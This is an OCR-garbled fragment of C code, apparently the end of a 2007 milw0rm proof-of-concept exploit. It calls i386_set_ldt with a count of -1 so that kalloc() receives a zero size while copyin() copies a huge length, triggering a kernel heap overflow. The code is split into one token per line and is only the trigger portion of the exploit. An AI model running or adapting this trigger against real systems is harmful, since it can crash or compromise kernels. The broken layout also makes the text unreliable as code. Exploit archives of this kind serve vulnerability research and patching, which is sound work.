
/*

     * This will result in kalloc() 
size argument being 0x00000000 and

copyin()

     * size argument being 0xfffffff8.

     */
if
(
i386_set_ldt
(
1024
,
(
union
ldt_entry 
*
)
&
buf
,
-
1
)
==
-
1
)
{
perror
(
"i386_set_ldt"
)
;
exit
(
EXIT_FAILURE
)
;
}
exit
(
EXIT_SUCCESS
)
;
}
// milw0rm.com [2007-11-16]